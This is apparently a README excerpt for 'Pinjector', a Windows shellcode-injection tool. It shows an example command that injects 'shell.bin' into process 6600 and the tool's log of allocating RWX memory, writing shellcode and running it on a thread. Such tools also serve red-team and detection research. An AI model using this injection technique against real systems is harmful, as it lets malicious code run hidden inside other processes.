 ❯ pinjector.exe -p 6600 -s shell.bin
Pinjector
@0xans
[+] Process opened successfully
[+] Allocated memory with RWX, address: 0x1dc36080000, size: 264
[+] Successfully wrote shellcode to memory
[+] Successfully got handle to TID: (8832) - 0xc0
[!] Waiting for thread to execute
[!] Thread finished executing, cleaning up
[+] Injection successful!